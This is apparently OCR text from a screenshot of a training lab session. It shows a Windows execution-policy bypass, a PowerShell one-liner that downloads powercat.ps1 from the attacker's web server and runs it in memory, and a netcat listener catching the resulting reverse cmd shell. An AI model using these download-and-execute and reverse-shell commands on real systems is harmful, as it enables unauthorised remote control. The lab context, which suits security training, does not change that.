 powercat : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
^C
Keyboard interrupt received, exiting.
┌──(st4inl3s5㉿st4inl3s5)-[~/Tools/powercat]
└─$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.237.177 - - [04/May/2024 19:35:54] "GET /powercat.ps1 HTTP/1.1" 200 -
FreeRDP: 10.10.237.177
ycle Bin
Hostname : DESKTOP-1AU6NT4
scrip
Command Prompt - powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.11.84.185:8080/powercat.ps1');powercat -c 10.11...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm>cd Desktop
C:\Users\thm\Desktop>powershell -File script.ps1
File C:\Users\thm\Desktop\script.ps1 cannot be loaded because running scripts is disabled on this system. For more
information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?LinkID=135170.
+ CategoryInfo : SecurityError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : UnauthorizedAccess
C:\Users\thm\Desktop>powershell -ex bypass -File script.ps1
test
C:\Users\thm\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.11.84.185:8080/powerc
at.ps1');powercat -c 10.11.84.185 -p 1337 -e cmd"
Type here to search
9:37 AM
No Audio Output Device is installed.
~ : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy
TX packets 4157 bytes 405947 (396.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.11.84.185 netmask 255.255.0.0 destination 10.11.84.185
inet6 fe80::e5fa:164e:2fc9:7670 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 51783 bytes 11766756 (11.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 67378 bytes 6314177 (6.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.7.55 netmask 255.255.255.0 broadcast 192.168.7.255
inet6 fe80::d239:57ff:fedc:4f7 prefixlen 64 scopeid 0×20<link>
ether d0:39:57:dc:04:f7 txqueuelen 1000 (Ethernet)
RX packets 575363 bytes 666722893 (635.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 297159 bytes 60438965 (57.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(st4inl3s5㉿st4inl3s5)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
10.10.237.177: inverse host lookup failed: Unknown host
connect to [10.11.84.185] from (UNKNOWN) [10.10.237.177] 50045
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9855-3AC5
Directory of C:\Users\thm\Desktop
05/04/2024 09:11 AM <DIR> .
05/04/2024 09:11 AM <DIR> ..
05/04/2024 09:13 AM 11 script.ps1
1 File(s) 11 bytes
2 Dir(s) 31,263,244,288 bytes free
C:\Users\thm\Desktop>